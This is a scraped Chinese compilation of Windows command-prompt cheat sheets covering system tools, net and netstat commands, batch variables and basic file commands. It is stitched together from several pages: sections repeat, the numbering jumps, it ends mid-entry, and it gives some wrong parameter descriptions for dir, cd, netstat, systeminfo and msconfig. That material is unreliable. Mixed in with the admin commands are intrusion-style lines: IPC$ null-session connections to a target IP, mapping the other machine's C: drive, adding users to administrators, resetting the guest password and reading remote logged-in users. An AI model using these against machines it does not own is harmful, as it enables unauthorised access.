windows命令提示符及参数
Windows CMD命令大全

cmd是command的缩写.即命令行。
虽然随着计算机产业的发展,Windows 操作系统的应用越来越广泛,DOS 面临着被淘汰的命运,但是因为它运行安全、稳定,有的用户还在使用,所以一般Windows 的各种版本都与其兼容,用户可以在Windows 系统下运行DOS,中文版Windows XP 中的命令提示符进一步提高了与DOS 下操作命令的兼容性,用户可以在命令提示符直接输入中文调用文件。
在9x系统下输入command就可以打开命令行.而在NT系统上可以输入cmd来打开,在windows2003后被cmd替代,利用CMD命令查询系统的信息或者是判断网络的好坏。
运行操作CMD命令:开始->运行->键入cmd或command(在命令行里可以看到系统版本、文件系统版本)CMD命令锦集1. gpedit.msc-----组策略2. sndrec32-------录音机3. Nslookup-------IP地址侦测器,是一个监测网络中DNS 服务器是否能正确实现域名解析的命令行工具。
它在Windows NT/2000/XP 中均可使用, 但在Windows 98 中却没有集成这一个工具。
4. explorer-------打开资源管理器5. logoff---------注销命令6. shutdown-------60秒倒计时关机命令7. lusrmgr.msc----本机用户和组8. services.msc---本地服务设置9. oobe/msoobe /a----检查XP是否激活10. notepad--------打开记事本11. cleanmgr-------垃圾整理12. net start messenger----开始信使服务13. compmgmt.msc---计算机管理14. net stop messenger-----停止信使服务15. conf-----------启动netmeeting16. dvdplay--------DVD播放器17. charmap--------启动字符映射表18. diskmgmt.msc---磁盘管理实用程序19. calc-----------启动计算器20. dfrg.msc-------磁盘碎片整理程序21. chkdsk.exe-----Chkdsk磁盘检查22. devmgmt.msc--- 设备管理器23. regsvr32 /u *.dll----停止dll文件运行24. drwtsn32------ 系统医生25. rononce -p----15秒关机26. dxdiag---------检查DirectX信息27. regedt32-------注册表编辑器28. Msconfig.exe---系统配置实用程序29. rsop.msc-------组策略结果集30. mem.exe--------显示内存使用情况31. regedit.exe----注册表32. winchat--------XP自带局域网聊天33. progman--------程序管理器34. winmsd---------系统信息35. perfmon.msc----计算机性能监测程序36. winver---------检查Windows版本37. sfc /scannow-----扫描错误并复原38. taskmgr-----任务管理器(2000/xp/200340. wmimgmt.msc----打开windows管理体系结构(WMI)41. wupdmgr--------windows更新程序42. wscript--------windows脚本宿主设置43. write----------写字板45. wiaacmgr-------扫描仪和照相机向导46. winchat--------XP自带局域网聊天49. mplayer2-------简易widnows media player50. mspaint--------画图板51. mstsc----------远程桌面连接53. magnify--------放大镜实用程序54. mmc------------打开控制台55. mobsync--------同步命令57. iexpress-------木马捆绑工具,系统自带58. fsmgmt.msc-----共享文件夹管理器59. utilman--------辅助工具管理器61. dcomcnfg-------打开系统组件服务62. ddeshare-------打开DDE共享设置110. osk------------打开屏幕键盘111. odbcad32-------ODBC数据源管理器112. oobe/msoobe /a----检查XP是否激活68. ntbackup-------系统备份和还原69. narrator-------屏幕“讲述人”70. ntmsmgr.msc----移动存储管理器71. ntmsoprq.msc---移动存储管理员操作请求72. netstat -an----(TC)命令检查接口73. syncapp--------创建一个公文包74. sysedit--------系统配置编辑器75. sigverif-------文件签名验证程序76. ciadv.msc------索引服务程序77. shrpubw--------创建共享文件夹78. secpol.msc-----本地安全策略79. syskey---------系统加密,一旦加密就不能解开,保护windows xp系统的双重密码80. services.msc---本地服务设置81. Sndvol32-------音量控制程序82. sfc.exe--------系统文件检查器83. sfc /scannow---windows文件保护84. ciadv.msc------索引服务程序85. tourstart------xp简介(安装完成后出现的漫游xp程序)86. taskmgr--------任务管理器87. eventvwr-------事件查看器88. eudcedit-------造字程序89. compmgmt.msc---计算机管理90. packager-------对象包装程序91. perfmon.msc----计算机性能监测程序92. charmap--------启动字符映射表93. cliconfg-------SQL SERVER 客户端网络实用程序94. Clipbrd--------剪贴板查看器95. conf-----------启动netmeeting96. certmgr.msc----证书管理实用程序97. regsvr32 /u *.dll----停止dll文件运行98. regsvr32 /u zipfldr.dll------取消ZIP支持99. cmd.exe--------CMD命令提示符操作详解net use ipipc$ " " /user:" " 建立IPC空链接net use ipipc$ "密码" /user:"用户名" 建立IPC非空链接net use h: ipc$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:net use h: ipc$ 登陆后映射对方C:到本地为H:net use ipipc$ /del 删除IPC链接net use h: /del 删除映射对方到本地的为H:的映射net user 用户名密码/add 建立用户net user guest /active:yes 激活guest用户net user 查看有哪些用户net user 帐户名查看帐户的属性net localgroup administrators 用户名/add 把“用户”添加到管理员中使其具有管理员权限net start 查看开启了哪些服务net start 服务名开启服务;(如:net start telnet,net start schedule)net stop 服务名停止某服务net time 目标ip 查看对方时间net time 目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上参数/yes可取消确认信息net view 查看本地局域网内开启了哪些共享net view ip 查看对方局域网内开启了哪些共享net config 显示系统网络设置net logoff 断开连接的共享net pause 服务名暂停某服务net send ip "文本信息" 向对方发信息net ver 局域网内正在使用的网络连接类型和信息net share 查看本地开启的共享net share ipc$ 开启ipc$共享net share ipc$ /del 删除ipc$共享net share c$ /del 删除C:共享net user guest 12345 用guest用户登陆后用将密码改为12345net password 密码更改系统登陆密码netstat -a 查看开启了哪些端口,常用netstat -annetstat -n 查看端口的网络连接情况,常用netstat -annetstat -v 查看正在进行的工作netstat -p 协议名例:netstat -p tcq/ip 查看某协议使用情况netstat -s 查看正在使用的所有协议使用情况nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名tracert -参数ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。
Windows CMD命令行中的变量和参数使用技巧

Windows CMD命令行中的变量和参数使用技巧Windows CMD(命令提示符)是Windows操作系统中的一个命令行工具,它提供了许多强大的功能和命令,可以帮助用户更高效地管理和控制计算机。
其中,变量和参数的使用技巧是CMD命令行中非常重要的一部分。
本文将介绍一些CMD命令行中变量和参数的使用技巧,帮助读者更好地利用CMD命令行工具。
一、变量的使用技巧1. 定义变量在CMD命令行中,可以使用"set"命令来定义变量。
例如,可以使用以下命令定义一个名为"myVar"的变量,并将其值设置为"Hello World":```set myVar=Hello World```定义变量后,可以使用"%变量名%"的方式来引用变量的值。
例如,可以使用以下命令打印出变量"myVar"的值:```echo %myVar%```2. 系统预定义变量CMD命令行中有一些系统预定义的变量,可以直接使用。
例如,"%username%"变量表示当前登录用户的用户名,"%date%"变量表示当前日期,"%time%"变量表示当前时间等。
通过使用这些系统预定义变量,可以方便地获取系统信息。
3. 批量处理变量在CMD命令行中,可以使用"for"命令来进行批量处理。
例如,可以使用以下命令批量打印出当前目录下的所有文件名:```for %i in (*) do echo %i```在上述命令中,"%i"表示循环变量,"(*)"表示当前目录下的所有文件,"do echo %i"表示对每个文件执行"echo"命令并打印文件名。
二、参数的使用技巧1. 命令行参数在CMD命令行中,可以使用命令行参数来传递参数值。
windows基本命令及文件操作

windows基本命令及文件操作Windows基本命令及文件操作有:1. cd:切换目录。
例如,cd C:\Users\username\Desktop 将当前目录切换到桌面。
2. dir:查看目录内容。
例如,dir 列出当前目录的文件和子目录。
3. copy:复制文件。
例如,copy file1.txt file2.txt 将file1.txt复制为file2.txt。
4. del:删除文件。
例如,del file.txt 删除file.txt。
5. move:移动文件。
例如,move file.txtC:\Users\username\Documents 将file.txt移动到Documents文件夹。
6. ren:重命名文件。
例如,ren oldname.txt newname.txt 将oldname.txt重命名为newname.txt。
7. mkdir:创建目录。
例如,mkdir newfolder 创建一个名为newfolder的文件夹。
8. rmdir:删除目录。
例如,rmdir folder 删除名为folder的文件夹(只能删除空文件夹)。
9. cls:清屏。
例如,cls 清除命令提示符窗口上的所有输出。
10. type:显示文件内容。
例如,type file.txt 在命令提示符窗口中显示file.txt的内容。
11. echo:在命令行窗口中输出文本。
例如,echo Hello, World! 在命令提示符窗口中输出“Hello, World!”。
12. tasklist:列出当前运行的进程。
例如,tasklist 查看当前正在运行的所有进程。
请注意,上述命令只是Windows中的一些基本命令,还有很多其他的命令和选项可用。
您可以使用“/?” 参数来获取命令的详细用法和选项。
Windows 资源管理器命令行参数

从命令提示符下运行 Windows 资源管理器
若要从命令提示符下运行 Windows 资源管理器,请: 1. 单击开始,然后单击运行。
2. 在打开框中,键入 Explorer,然后单击确定。
示例以下示例说明了 Windows 资源管理器参数的用法。 ? Explorer /n
此命令使用默认设置打开一个资源管理器窗口。显示的内容通常是安装 Windows 的驱动器的根目录。
此命令启动 Windows 资源管理器后选定“C:\Windows\Cursors\banana.ani”文件。
备注:请注意命令中“/select”参数后面的逗号。
Windows 资源管理器参数可以在一个命令中进行组合。以下示例显示了 Windows 资源管理器命令行参数的组合。 ? Explorer /root,
Windows 资源管理器命令行参数
使用命令行参数,您既可以自定义 Windows 资源管理器启动时使用的默认视图,也可以指定在从命令提示符启动时所看到的视图。
您可以在 Explorer.exe 命令中使用以下参数。
参数 结果
/n 为默认选择内容打开一个新的单窗格窗口。
默认选择内容通常是安装 Windows 的驱动器的根目录。
\\server\share, select, Program.exe
此命令启动 Windows 资源管理器时以远程共享作为“根”文件夹,而且 Program.exe 文件将被选中。
更改 Windows 资源管理器默认启动文件夹
若要更改 Windows 资源管理器的默认启动文件夹,请: 1. 单击开始,指向所有程序,指向附件,然后右键单击Windows Explorer。
了解Windows CMD命令的常用选项和参数

了解Windows CMD命令的常用选项和参数Windows CMD(命令提示符)是Windows操作系统中的一个命令行工具,它提供了许多强大的功能和选项,可以帮助用户更高效地管理和操作计算机。
在本文中,我们将了解一些常用的CMD命令选项和参数,并探讨它们的用途和功能。
1. 目录和文件管理在CMD中,我们可以使用一些命令来管理目录和文件。
其中,常用的命令选项和参数包括:- dir:用于列出当前目录下的文件和子目录。
可以使用参数如/s(显示文件大小)、/w(以宽格式显示)等来定制输出。
- cd:用于改变当前目录。
可以使用参数如/(回到上一级目录)、..(进入当前目录的上一级目录)等来导航。
- mkdir:用于创建新的目录。
可以使用参数如/p(创建多级目录)来定制创建方式。
- copy:用于复制文件。
可以使用参数如/y(覆盖现有文件)来控制复制行为。
- del:用于删除文件。
可以使用参数如/f(强制删除)来确认删除操作。
2. 系统信息和配置CMD还提供了一些命令选项和参数,用于查看和配置系统信息。
以下是一些常用的命令选项和参数:- systeminfo:用于显示系统的详细信息,包括操作系统版本、安装日期、物理内存等。
可以使用参数如/s(显示本地计算机信息)来指定显示方式。
- ipconfig:用于显示网络配置信息,包括IP地址、子网掩码、默认网关等。
可以使用参数如/all(显示详细信息)来获取更多信息。
- netstat:用于显示网络连接和统计信息。
可以使用参数如/a(显示所有连接)来过滤显示结果。
- tasklist:用于显示当前正在运行的进程列表。
可以使用参数如/svc(显示每个进程的服务信息)来获取更多信息。
- msconfig:用于配置系统启动项和服务。
可以使用参数如/services(只显示服务)来定制显示内容。
3. 网络和通信CMD还提供了一些命令选项和参数,用于网络和通信。
以下是一些常用的命令选项和参数:- ping:用于测试与目标主机的连接。
命令提示符d大全

的各种版本都与其兼容,用户可以在Windows 系统下运行DOS,中文版Windows XP 中的命令提示符进一步提高了与DOS 下操作命令的兼容性,用户可以在命令提示符直接输入中文调用文件。
DOS入门cd 改变当前目录 sys 制作DOS系统盘deltree 删除目录树 dir 列文件名diskcopy 制磁盘edit 文本编辑format 格式化磁盘 md 建立子目录mem 查看内存状况 type 显示文件内容rd 删除目录 ren 改变文件名cls 清屏〔适用场合〕屏幕上太乱了,或是屏幕上出现乱码了,清除屏幕上显示内容但不影响电脑内部任何信息〔用法〕 cls 回车move 移动文件,改目录名〔适用场合〕移动文件到别的目录〔用法〕 move [文件名] [目录] 移动文件至新目录下move [目录名] [目录名] 改目录名〔例子〕 c:\>move c:\autoexec.bat c:\old??移动autoexec.bat文件至old目录下c:\>move c:\config.sys c:\old??移动config.sys文件至old目录下more 分屏显示尤其是type等命令时很有用。
使用more时磁盘不能有写保护,也不适合光驱。
〔用法〕 type [文件名] | more 分屏显示文件内容more < [文件名] 分屏显示文件内容〔例子〕C:\>type msdos.w40 | morexcopy 拷贝目录和文件〔适用场合〕在进行连同子目录一起拷贝时很有用,在拷贝大量文件时比COPY命令要快得多〔用法〕 xcopy [文件名] [目录] 将指定文件拷贝到指定目录xcopy [源目录] [目的目录] 将源目录连子目录考到目的目录下xcopy *.* [目录] /s 将文件与非空子目录拷贝到指定目录其它常用参数还有: v 拷贝后校验,会影响速度e 与s 相似,但即使子目录是空的也会拷贝。
WindowsCMD命令大全

WindowsCMD 命令⼤全命令简介cmd 是command 的缩写.即命令⾏ 。
虽然随着计算机产业的发展,Windows 操作系统的应⽤越来越⼴泛,DOS ⾯临着被淘汰的命运,但是因为它运⾏安全、稳定,有的⽤户还在使⽤,所以⼀般Windows 的各种版本都与其兼容,⽤户可以在Windows 系统下运⾏DOS ,中⽂版Windows XP 中的命令提⽰符进⼀步提⾼了与DOS 下操作命令的兼容性,⽤户可以在命令提⽰符直接输⼊中⽂调⽤⽂件。
在9x 系统下输⼊command 就可以打开命令⾏.⽽在NT 系统上可以输⼊cmd 来打开,在windows2003后被cmd 替代,利⽤CMD 命令查询系统的信息或者是判断⽹络的好坏。
下图为CMD 启动后的界⾯。
运⾏操作CMD 命令:开始->运⾏->键⼊cmd 或command(在命令⾏⾥可以看到系统版本、⽂件系统版本)CMD 命令锦集1. gpedit.msc-----组策略 2. sndrec32-------录⾳机 3. Nslookup-------IP 地址侦测器 ,是⼀个 监测⽹络中 DNS 服务器是否能正确实现域名解析的命令⾏⼯具。
它在 Windows NT/2000/XP 中均可使⽤ , 但在 Windows 98 中却没有集成这⼀个⼯具。
4. explorer-------打开资源管理器 5. logoff---------注销命令 6. shutdown-------60秒倒计时关机命令 7. lusrmgr.msc----本机⽤户和组 8. services.msc---本地服务设置 9. oobe/msoobe /a----检查XP 是否激活 10. notepad--------打开记事本 11. cleanmgr-------垃圾整理 12. net start messenger----开始信使服务 13. compmgmt.msc---计算机管理 14. net stop messenger-----停⽌信使服务 15. conf-----------启动netmeeting 16. dvdplay--------DVD 播放器 17. charmap--------启动字符映射表 18. diskmgmt.msc---磁盘管理实⽤程序 19. calc-----------启动计算器 20. dfrg.msc-------磁盘碎⽚整理程序 21. chkdsk.exe-----Chkdsk 磁盘检查 22. devmgmt.msc--- 设备管理器 23. regsvr32 /u *.dll----停⽌dll ⽂件运⾏ 24. drwtsn32------ 系统医⽣ 25. rononce -p----15秒关机 26. dxdiag---------检查DirectX 信息 27. regedt32-------注册表编辑器 28. Msconfig.exe---系统配置实⽤程序 29. rsop.msc-------组策略结果集 30. mem.exe--------显⽰内存使⽤情况 31. regedit.exe----注册表 32. winchat--------XP ⾃带局域⽹聊天 33. progman--------程序管理器 34. winmsd---------系统信息 35. perfmon.msc----计算机性能监测程序 36. winver---------检查Windows 版本 37. sfc /scannow-----扫描错误并复原 38. taskmgr-----任务管理器(2000/xp/2003 40. wmimgmt.msc----打开windows管理体系结构(WMI) 41. wupdmgr--------windows更新程序 42. wscript--------windows脚本宿主设置 43. write----------写字板 45. wiaacmgr-------扫描仪和照相机向导 46. winchat--------XP⾃带局域⽹聊天 49. mplayer2-------简易widnows media player 50. mspaint--------画图板 51. mstsc----------远程桌⾯连接 53. magnify--------放⼤镜实⽤程序 54. mmc------------打开控制台 55. mobsync--------同步命令 57. iexpress-------⽊马捆绑⼯具,系统⾃带 58. fsmgmt.msc-----共享⽂件夹管理器 59. utilman--------辅助⼯具管理器 61. dcomcnfg-------打开系统组件服务 62. ddeshare-------打开DDE共享设置 110. osk------------打开屏幕键盘 111. odbcad32-------ODBC数据源管理器 112. oobe/msoobe /a----检查XP是否激活 68. ntbackup-------系统备份和还原 69. narrator-------屏幕“讲述⼈” 70. ntmsmgr.msc----移动存储管理器 71. ntmsoprq.msc---移动存储管理员操作请求 72. netstat -an----(TC)命令检查接⼝ 73. syncapp--------创建⼀个公⽂包 74. sysedit--------系统配置编辑器 75. sigverif-------⽂件签名验证程序 76. ciadv.msc------索引服务程序 77. shrpubw--------创建共享⽂件夹 78. secpol.msc-----本地安全策略 79. syskey---------系统加密,⼀旦加密就不能解开,保护windows xp系统的双重密码 80. services.msc---本地服务设置 81. Sndvol32-------⾳量控制程序 82. sfc.exe--------系统⽂件检查器 83. sfc /scannow---windows⽂件保护 84. ciadv.msc------索引服务程序 85. tourstart------xp简介(安装完成后出现的漫游xp程序) 86. taskmgr--------任务管理器 87. eventvwr-------事件查看器 88. eudcedit-------造字程序 89. compmgmt.msc---计算机管理 90. packager-------对象包装程序 91. perfmon.msc----计算机性能监测程序 92. charmap--------启动字符映射表 93. cliconfg-------SQL SERVER 客户端⽹络实⽤程序 94. Clipbrd--------剪贴板查看器 95. conf-----------启动netmeeting 96. certmgr.msc----证书管理实⽤程序 97. regsvr32 /u *.dll----停⽌dll⽂件运⾏ 98. regsvr32 /u zipfldr.dll------取消ZIP⽀持 99. cmd.exe--------CMD命令提⽰符操作详解 net use ipipc$ " " /user:" " 建⽴IPC空链接 net use ipipc$ "密码" /user:"⽤户名" 建⽴IPC⾮空链接 net use h: ipc$ "密码" /user:"⽤户名" 直接登陆后映射对⽅C:到本地为H: net use h: ipc$ 登陆后映射对⽅C:到本地为H: net use ipipc$ /del 删除IPC链接 net use h: /del 删除映射对⽅到本地的为H:的映射 net user ⽤户名 密码 /add 建⽴⽤户 net user guest /active:yes 激活guest⽤户 net user 查看有哪些⽤户 net user 帐户名查看帐户的属性 net localgroup administrators ⽤户名 /add 把“⽤户”添加到管理员中使其具有管理员权限 net start 查看开启了哪些服务 net start 服务名 开启服务;(如:net start telnet, net start schedule) net stop 服务名停⽌某服务 net time ⽬标ip 查看对⽅时间 net time ⽬标ip /set 设置本地计算机时间与“⽬标IP”主机的时间同步,加上参数/yes可取消确认信息 net view 查看本地局域⽹内开启了哪些共享 net view ip 查看对⽅局域⽹内开启了哪些共享 net config 显⽰系统⽹络设置 net logoff 断开连接的共享 net pause 服务名暂停某服务 net send ip "⽂本信息" 向对⽅发信息 net ver 局域⽹内正在使⽤的⽹络连接类型和信息 net share 查看本地开启的共享 net share ipc$ 开启ipc$共享 net share ipc$ /del 删除ipc$共享 net share c$ /del 删除C:共享 net user guest 12345 ⽤guest⽤户登陆后⽤将密码改为12345 net password 密码更改系统登陆密码 netstat -a 查看开启了哪些端⼝,常⽤netstat -an netstat -n 查看端⼝的⽹络连接情况,常⽤netstat -an netstat -v 查看正在进⾏的⼯作 netstat -p 协议名例:netstat -p tcq/ip 查看某协议使⽤情况 netstat -s 查看正在使⽤的所有协议使⽤情况 nbtstat -A ip 对⽅136到139其中⼀个端⼝开了的话,就可查看对⽅最近登陆的⽤户名 tracert -参数 ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”⽤于设置超时间隔。
windows操作系统命令提示符参考[1]免费版
![windows操作系统命令提示符参考[1]免费版](https://img.taocdn.com/s3/m/76e73f69a45177232f60a2c9.png)
windows操作系统命令提示符参考winver检查Windows版本dxdiag检查DirectX信息mem.exe显示内存使用情况Sndvol32音量控制程序sfc.exe系统文件检查器gpedit.msc 组策略regedit.exe 注册表Msconfig.exe 系统配置实用程序cmd.exe CMD命令提示符chkdsk.exe Chkdsk磁盘检查mem.exe显示内存使用情况gpedit.msc 组策略regedit.exe 注册表Msconfig.exe 系统配置实用程序cmd.exe CMD命令提示符services.msc 服务lusrmgr.msc 本地账户管理drwtsn32 系统医生cleanmgr 整理iexpress 木马捆绑工具,系统自带mmc 控制台dcpromo 活动目录安装ntbackup 系统备份和还原rononce -p 15秒关机taskmgr 任务管理器devmgmt.msc 设备管理器diskmgmt.msc NT的磁盘管理器compmgmt.msc 计算机管理winchat 局域网聊天dvdplay DVD播放器mplayer2 简易widnows media playermspaint 画图板nslookup 网络管理的工具syskey 系统加密,一旦加密就不能解开,保护windows xp系统的双重密码wupdmgr WIDNOWS UPDATEClipbrd 剪贴板查看器Odbcad32 ODBC数据源管理器Nslookup IP地址侦测器ASSOC 显示或修改文件扩展名关联。
AT 计划在计算机上运行的命令和程序。
ATTRIB 显示或更改文件属性。
BREAK 设置或清除扩展式 CTRL+C 检查。
CACLS 显示或修改文件的访问控制列表(ACLs)。
CALL 从另一个批处理程序调用这一个。
CD 显示当前目录的名称或将其更改。
CHCP 显示或设置活动代码页数。
XP系统命令提示符大全

XP系统命令提示符大全学会了使用XP系统的命令提示符,但是你知道XP系统命令提示符有多少个呢?下面就让店铺给大家分享一份XP系统命令提示符大全,希望对大家有帮助。
XP系统命令提示符大全Mkdir(md)创建目录或子目录。
含有下列参数的mkdir 命令仅在使用故障恢复控制台时可用。
可在命令提示符下使用带不同参数的 mkdir 命令。
mkdir [ drive:] path或者md [ drive:] path参数drive:指定要创建新目录的驱动器。
path指定新目录的名称和位置。
不能使用通配符。
注意Mkdir 仅适用于当前Windows 安装的系统目录、可移动媒体、硬盘分区的根目录或本地安装源。
Rename(Ren)更改单个文件的名称。
含有下列参数的rename 命令仅在使用故障恢复控制台时可用。
可在命令提示符下使用带不同参数的 rename 命令。
rename [ drive:] [ path] filename1 filename2或者ren [ drive:] [ path] filename1 filename2参数[ drive:] [ path] filename1指定要重新命名的文件的位置和名称。
不能使用通配符。
filename2为文件指定新的名称。
重新命名文件时不能指定新的驱动器或路径。
Rmdir(Rd)删除目录。
含有下列参数的rmdir 命令仅在使用故障恢复控制台时可用。
可在命令提示符下使用带不同参数的 mdir 命令。
rmdir [ drive:] path或者rd [ drive:] path参数[ drive:] path指定要删除的目录的位置和名称。
不能使用通配符。
注意目录必须为空否则命令失败。
Rmdir 仅适用于当前Windows 安装的系统目录、可移动媒体、硬盘分区的根目录或本地安装源。
Type显示文本文件的内容。
使用 type 或 more 命令查看文本文件而不修改文件。
windows网络命令大全

windows网络命令大全- - 1.最基本,最常用的,测试物理网络的ping -t ,参数-t是等待用户去中断测试2.查看DNS、IP、Mac等:winipcfg以上:Ipconfig/all:如查看河北的DNSC:\\>nslookupDefault Server:Address:>server 则将DNS改为了>Server:Address:Non-authoritative answer:Name:Address:3.网络信使Net send 计算机名/IP|* (广播) 传送内容,注意不能跨网段net stop messenger 停止信使服务,也可以在面板-服务修改net start messenger 开始信使服务4.探测对方对方计算机名,所在的组、域及当前用户名ping -a IP -t ,只显示NetBios名nbtstat -a 比较全的-a 显示出你的计算机当前所开放的所有端口netstat -s -e 比较详细的显示你的网络资料,包括TCP、UDP、ICMP 和IP的统计等6.探测arp绑定(动态和静态)列表,显示所有连接了我的计算机,显示对方IP和MAC地址arp -a7.在代理服务器端捆绑IP和MAC地址,解决局域网内盗用IP:ARP -s 00-50-ff-6c-08-75解除网卡的IP与MAC地址的绑定:arp -d 网卡IP8.在网络邻居上隐藏你的计算机net config server /hidden:yesnet config server /hidden:no 则为开启9.几个net命令A.显示当前工作组服务器列表net view,当不带选项使用本命令时,它就会显示当前域或网络上的计算机上的列表。
比如:查看这个IP上的共享资源,就可以C:\\>net view在的共享资源资源共享名类型用途注释--------------------------------------网站服务Disk命令成功完成。
了解Windows CMD命令的各种参数及用法

了解Windows CMD命令的各种参数及用法Windows CMD(命令提示符)是Windows操作系统中的一个命令行工具,它可以让用户通过键入命令来执行各种操作。
CMD命令具有丰富的参数和用法,这些参数和用法能够帮助用户更高效地使用CMD命令。
本文将介绍一些常用的CMD命令参数及其用法。
1. dir命令dir命令用于显示当前目录下的文件和子目录。
它有多个参数可以帮助用户根据需要显示所需的信息。
- /p 参数:当目录下的文件和子目录过多时,使用该参数可以按页显示,每页显示一部分文件和子目录。
- /w 参数:使用该参数可以以宽格式显示文件和子目录,每行显示多个文件和子目录。
- /s 参数:使用该参数可以显示当前目录及其子目录中的所有文件和子目录。
例如,输入dir /p可以按页显示当前目录下的文件和子目录。
2. cd命令cd命令用于更改当前目录。
它有一些常用的参数可以帮助用户快速切换目录。
- /d 参数:使用该参数可以快速切换到指定的目录,即使目录所在的驱动器不同。
- .. 参数:使用该参数可以返回上一级目录。
例如,输入cd /d D:\Documents可以快速切换到D盘下的Documents目录。
3. copy命令copy命令用于复制文件和目录。
它有一些常用的参数可以帮助用户进行不同类型的复制操作。
- /y 参数:使用该参数可以在复制文件时自动覆盖目标文件,而无需用户确认。
- /s 参数:使用该参数可以复制目录及其子目录中的所有文件。
例如,输入copy /y file1.txt file2.txt可以复制file1.txt文件并将其命名为file2.txt。
4. del命令del命令用于删除文件。
它有一些常用的参数可以帮助用户进行不同类型的删除操作。
- /f 参数:使用该参数可以强制删除文件,即使文件是只读或系统文件。
- /s 参数:使用该参数可以删除目录及其子目录中的所有文件。
例如,输入del /f file.txt可以强制删除file.txt文件。
命令提示符使用方法

一、初识命令提示符从Windows 2000开始,MS-DOS已经被更名为“命令提示符”,成为了Windows的一个应用程序,它的运行环境也受到了系统的限制。
当打开“运行”,输入“cmd”回车,即可打开命令提示符窗口。
我们就可以像在纯DOS中一样来执行相关的命令,按Alt+Enter键即可在全屏/窗口之间进行切换。
命令提示符的命令有许多,一般情况下分为内部命令和外部命令,内部命令是随装入内存的,不需要再去读取文件而可以直接使用,而外部命令则是需要事先由磁盘设备装入到内存,并以COM和EXE为扩展名的程序。
本文将以在Windows XP中使用命令提示符来介绍一些比较实用的命令应用及操作。
二、基础篇:活用命令提示符命令1.目录转换不累人CD命令是改变目录的命令,也是我们最常使用的命令之一。
例如,我们想进入当前XYZ目录下名为ABC的子目录,那么只要执行“CD ABC”即可,如果再想返回XYZ父目录,那么只要执行“CD..”命令,如果想在“C:\>”状态下一下子转到ABC目录,那么只要执行“CD XYZ \ABC”命令即可。
如果要从很“深”的目录路径中一下子返回根目录,那么我们没有必要一步一步地执行“CD..”命令,这时只要执行“CD\”命令即可。
提示:如果想改变当前磁盘驱动器盘符,例如想从“C:\WINDOWS\SYSTEM32”命令提示符状态下转到D盘根目录,那么需要执行“D:”命令,同样如果想转到G盘,那么只要执行“G:”命令,然后才能使用CD命令来改变当前目录路径。
2.灵活显示目录和文件Dir命令可以说是使用得最多的命令之一,它的功能在默认情况下是用来显示一个目录下的所有文件及子目录,另外还显示该目录所在驱动器的卷标及卷的序号。
使用方法是直接在命令提示符下输入“dir”并按回车执行即可(命令提示符中的所有字符无大小写之分)。
(1)分页显示如果所要显示的目录中包含的文件和子文件夹非常多,你往往会看不清一些文件,这时只要带一个参数“/p”就可以在查看完一个窗口中的内容后再按任意键即可跳到下一个窗口中去,直到全部显示完毕为止。
学会Windows控制台常用命令,玩转Windows控制台命令窗口

学会Windows控制台常用命令,玩转Windows控制台命令窗口Win键+R键,打开命令运行框,输入‘cmd’按回车键进入Windows控制台命令窗口是时候开始行动了!(内容很多,就挑自己喜欢的吧。
)ver # 显示当前windows系统的版本号winver # 弹框显示当前windows系统信息whoami # 显示当前用户的名称hostname # 显示当前机器名vol # 显示当前分区的卷标label # 显示当前分区的卷标,同时提示输入新卷标label c:system # 设置c盘的卷标为systemprompt orz: # 将命令提示符修改为orz:print 1.txt # 使用设置好的打印机来打印1.txt文本文件timeout 5 # 延迟5sexit # 退出当前cmd窗口实例pause # 暂停批处理程序,并显示出:请按任意键继续.... systeminfo # 查看当前计算机的综合信息cls # 清除屏幕logoff # 注销当前用户关于文件/目录的操作:cd 切换目录例:cd # 显示当前目录cd .. # 进入父目录(即:返回上一级目录)cd /D D: # 进入上次d盘所在的目录(或在直接输入:d:)cd /D D:\ # 进入d盘根目录cd D: # 显示上次d盘所在的目录cd /D D:\test # 进入D:\test目录cd Test\App01\Png # 进入当前目录下的Test\App01\Png文件夹dir 显示目录中的内容例:dir # 显示当前目录中的子文件夹与文件dir /b # 只显示当前目录中的子文件夹与文件的文件名dir /p # 分页显示当前目录中的子文件夹与文件dir /ad # 显示当前目录中的子文件夹dir /a-d # 显示当前目录中的文件dir c:\Test # 显示c:\Test目录中的内容dir word.txt # 显示当前目录中word.txt的信息dir /S # 递归显示当前目录中的内容dir app* # 显示当前目录下以app开头的文件和文件夹的信息dir /AH /OS # 只显示当前目录中隐藏的文件和目录,并按照文件大小从小到大排序md 创建文件/目录例:md 01 02 03 # 